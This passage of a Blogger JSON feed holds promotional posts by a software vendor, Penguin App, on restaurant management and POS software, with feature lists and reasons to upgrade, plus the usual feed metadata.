will be able to refill the stock in your reserve whenever required, and you won’t be facing any issues due to inadequate stocks either.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EOnline Reservations and Ordering\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIt is a digital world out there which is run by the internet. Providing an online option to reserve a table or order from your hotel will take your restaurant a step closer to the customers. Due to the provision of various benefits online, people these days are reluctant to stand in a line for so much time for a table, or there are some who love just ordering in for the day. In such situations, the best way to become closer for your restaurant is by offering them online reservations and order facility. The restaurant software will make this feature possible. You will get alerts and notifications whenever a person books a table at your restaurant or orders something immediately. You will have the capability to process their request instantly.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAlso Read\n  \u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.penguinapp.in\/2019\/02\/precise-retail-billing-software.html\" target=\"_blank\"\u003EHow to Pick Precise Retail Billing Software for your Business in 2019?\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cb\u003ECollect the Customer Data\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCustomer data matters a lot for the restaurants. If you want to give a personalized experience to the customer, you should provide them with the data required. The integrated restaurant management software will keep all the data such as customer preferences, their loyalty program points, etc. at one place. You can use this data to provide better customer service.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ERapidly Fast Checkout Service\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWith the latest technology in place, the customers can pay their bills without the need of a waiter or a physical invoice. If you incorporate POS hardware for every table and connect it with the management software, the customers will be able to pay directly, customize the tips, rate and review your quality of service and food with ease. The entire process will be done in very less time.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EKilling the Lines\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe one thing that customers hate more about the restaurant is the time that they have to wait in line to get seated. With the latest software, the customers will be able to order the food while they are in the line and the chefs present in the kitchen can start preparing the food meanwhile. This will save much time for customers and restaurants, and the checkouts will be faster than usual.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EKey Takeaways\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRestaurant management software solutions assist restaurant owners and managers to modernize their business operation, provide superior customer experience, investigate their costs, and boost their profits. These are some of the ways in which restaurant management software will change the way you operate your business in the year 2020.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.penguinapp.in\/feeds\/5034279462369792291\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/04\/restaurant-management-software-2020.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/5034279462369792291"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/5034279462369792291"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/04\/restaurant-management-software-2020.html","title":"How Can Restaurant Management Software Mature Your Business in 2020?"}],"author":[{"name":{"$t":"Penguin App"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17015642539668664874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5G0jJZUjMyKSIAoH2HomGdRW301DpQ3Qx1ACyeEfmpV4MH6zEMaKosPtTlhzP9SpxQBQxkfk0Hf6GG4tdrTVsuvT574y4gEJuhwcvt-YoSmi7LCid21kgbHZ6co69MThBht20xgqpsU\/s72-c\/How+Can+Restaurant+Management+Software+Mature+Your+Business+in+2020.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Maurya Times Square, 12 SF, Science City Rd, Sola, Ahmedabad, Gujarat 380061, India"},"georss$point":{"$t":"23.0754876 72.510409400000071"},"georss$box":{"$t":"-5.7643139000000012 31.201815400000072 51.915289099999995 113.81900340000007"}},{"id":{"$t":"tag:blogger.com,1999:blog-3832675045816768942.post-5660416952493718456"},"published":{"$t":"2019-03-18T06:31:00.001-07:00"},"updated":{"$t":"2019-03-18T06:31:37.513-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best restaurant pos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pos for restaurants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pos restaurant software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant pos software"}],"title":{"type":"text","$t":"Why update your Restaurant POS Software in 2019?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk4cvx3RA8u6TpEkBSX1bKzzNPUakFSBxrElyEuL2iYEFcxChdBUom7vRJiBBzgmTyOBYrhtbX8g89GqAfs2H7oDavGPVX6raXRfs3KK2C-vWrh9v3fQ-EKCuevDshiUym9YFfMblYc6U\/s1600\/Why+update+your+Restaurant+POS+Software+in+2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Why update your Restaurant POS Software in 2019?\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk4cvx3RA8u6TpEkBSX1bKzzNPUakFSBxrElyEuL2iYEFcxChdBUom7vRJiBBzgmTyOBYrhtbX8g89GqAfs2H7oDavGPVX6raXRfs3KK2C-vWrh9v3fQ-EKCuevDshiUym9YFfMblYc6U\/s1600\/Why+update+your+Restaurant+POS+Software+in+2019.png\" title=\"Why update your Restaurant POS Software in 2019?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRestaurant management is not an easy task. It takes a lot of time and efforts from the restaurateur to manage all the operations effectively. The whole world has been updated these days, and it is essential for restaurants to incorporate different types of technologies into their daily operations. As a restaurateur, you need to hire a team and manage it effectively, you should provide high-quality food which is right in taste, quantity, and quality, should keep up with the latest trends in F\u0026amp;B industry, should be able to contribute in time delivery to the customers, etc.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApart from managing all these things, you should be able to bill as quickly as possible, file the taxes, manage the inventory and payroll, etc. It is not easy to control the myriad of tasks by oneself and to depend on your employees for all these things isn’t going to make them any easy, and the old POS systems aren’t much efficient. This is the situation where you have to update the \u003Cb\u003E\u003Ca href=\"https:\/\/penguinapp.in\/restaurant-POS-software.html\" target=\"_blank\"\u003Erestaurant POS software\u003C\/a\u003E\u003C\/b\u003E. If you have been stuck at age-old POS software for your restaurant, it isn’t going to do any good. Here are some of the questions that you have to ask yourself about your existing POS software.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EAre your routine POS operations taking more time than it used to make?\u003C\/li\u003E\n\u003Cli\u003EAre the customers of your restaurants are waiting for more time after taking the meal due to POS?\u003C\/li\u003E\n\u003Cli\u003EHas it become difficult for you to train your new employees about the latest POS system?\u003C\/li\u003E\n\u003Cli\u003EDo the payment authorizations fail?\u003C\/li\u003E\n\u003Cli\u003EDo any legitimate payments getting rejected?\u003C\/li\u003E\n\u003Cli\u003EAre you spending more time troubleshooting the POS in the middle of a working day?\u003C\/li\u003E\n\u003Cli\u003EHas it been difficult to customize the orders\u003C\/li\u003E\n\u003Cli\u003EDoes your system has any glitches and changing the menu, prices are taking longer time or are you unable to change them at all?\u003C\/li\u003E\n\u003Cli\u003EDo you or your staff should be present all\u0026nbsp; the time near the POS to access the system\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n \u003Cblockquote class=\"tr_bq\"\u003E\n  \u003Cspan\u003EAlso Read\u003C\/span\u003E\n  \u003Cp\u003E\u003Ca href=\"https:\/\/blog.penguinapp.in\/2019\/02\/precise-retail-billing-software.html\"\u003EHow to Pick Precise Retail Billing Software for your Business in 2019?\u003C\/a\u003E\u003C\/p\u003E\n \u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf your answer is yes for any of these questions, then it is time to upgrade your system. Yes, now is the time for you to update your POS software for a better and reliable option. There are so many features that have been incorporated in the latest POS software in 2019, and it is essential for you to get your hands on this software.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTechnology keeps on updating, and there are many other features that you can find in the latest POS for restaurant software. Here are some of the latest features present in POS software in 2019.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EFunctionality\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe \u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Point_of_sale\" target=\"_blank\"\u003EPOS\u003C\/a\u003E\u003C\/b\u003E system is the core of a restaurant, and it is essential for it to function at its best. Some so many people use this software depending upon the type of restaurant, and it is essential for you to give them a pleasant user experience. The restaurant POS software that is perfectly crafted will come in handy in various situations. The functionality of the software plays an important role here, and you should upgrade your POS system to the one that will be perfect for you in the long run and can be used on a day-to-day basis without putting in many efforts.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EFlexible With Customizations\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMany guests who visit the restaurants love the customization option for the food orders. There are so many people out there who are allergic to some products and who don’t like certain ingredients; these guests usually customize their orders as they like. In such situations, the POS restaurant software should be capable of customizing food orders completely. You can add on some ingredients and personalize the food items according to the will of the customer. Taking the customized orders can become tiresome if you do it manually and with POS software that can document everything, the process will become easy, and you will be able to deliver your customer with the product that they want without any confusion and efforts.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blockbox\"\u003E\n \u003Cblockquote class=\"tr_bq\"\u003E\n  \u003Cspan\u003EAlso Read\u003C\/span\u003E\n  \u003Cp\u003E\u003Ca href=\"https:\/\/blog.penguinapp.in\/2019\/02\/key-trends-restaurant-pos-software-2019.html\"\u003EKey Trends of Restaurant POS Software for 2019\u003C\/a\u003E\u003C\/p\u003E\n \u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cb\u003EStreamlining of Operations\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe latest POS systems aren’t only confined to billing. They are capable of providing an overall best meal experience for the customers. From the start to an end of the meal, they can create a more significant impact on the customers. The modern POS restaurant software can take the order of the customer, customize it as per their requirements, send the order to the kitchen, notifies the waiter when the food is ready and at the end collects the payment from the customer. In the back end, the same software can be used for inventory and payroll management too. Every operation of the restaurant can be streamlined with the help of the modern POS system.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EReporting of Performance\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFor any business, assessing performance is very important. It is mandatory to know about the business and its performance from time to time. The modern POS systems can track the day to day activities of a business and provides the required data whenever required. The insights and data provided by POS systems are very accurate and impactful for the entire business.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ESecurity\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn any business, security plays an essential role. Also, if you are apprehensive about POS security problems, we understand that worry. After all, your clients rely on you with specific personal data, and you depend on us to keep it all protected from harms. The latest POS systems provide high security for your data. You can store the required information in the cloud and access it whenever needed. The software provider will equip you with reliable security.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EKey Takeaways\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThese are some of the features that you can find in the upgraded software. It is essential for you to get the best restaurant POS for better overall management. The technology has been improved a lot lately and getting your hands on the latest POS software which is incorporated with modern features will aid your business a lot.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.penguinapp.in\/feeds\/5660416952493718456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/03\/restaurant-pos-software-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/5660416952493718456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/5660416952493718456"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.penguinapp.in\/2019\/03\/restaurant-pos-software-2019.html","title":"Why update your Restaurant POS Software in 2019?"}],"author":[{"name":{"$t":"Penguin App"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17015642539668664874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk4cvx3RA8u6TpEkBSX1bKzzNPUakFSBxrElyEuL2iYEFcxChdBUom7vRJiBBzgmTyOBYrhtbX8g89GqAfs2H7oDavGPVX6raXRfs3KK2C-vWrh9v3fQ-EKCuevDshiUym9YFfMblYc6U\/s72-c\/Why+update+your+Restaurant+POS+Software+in+2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Maurya Times Square, 12 SF, Science City Rd, Sola, Ahmedabad, Gujarat 380061, India"},"georss$point":{"$t":"23.0754876 72.510409400000071"},"georss$box":{"$t":"-5.7643139000000012 31.201815400000072 51.915289099999995 113.81900340000007"}}]}});